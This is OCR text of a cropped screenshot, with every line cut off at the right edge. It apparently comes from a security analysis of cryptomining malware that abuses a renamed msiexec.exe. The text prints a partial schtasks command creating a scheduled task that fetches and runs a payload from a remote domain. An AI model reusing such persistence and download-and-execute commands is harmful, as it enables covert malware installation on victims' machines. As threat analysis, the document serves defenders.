
system file “msiexec.exe” with a random
by an URL with the combination of domain
antivirus through the file downloading fe
The scheduled task runs the command 
schtasks /create /tn “TEST-18721” /tr 
http://rbklong.info/13938.ace /q” /sc min
2632313938.exe is the renamed msiexec
Once the URL is online, the schedule tas
160 minutes for update, and the user wil
It also uses Wget for promotion and dow
http://dl.acestream.org/Ace_Stream_Med
Reminder
Recently, we have found that a lot of Cry
We strongly recommend users to enable a
applications. Users are also recommende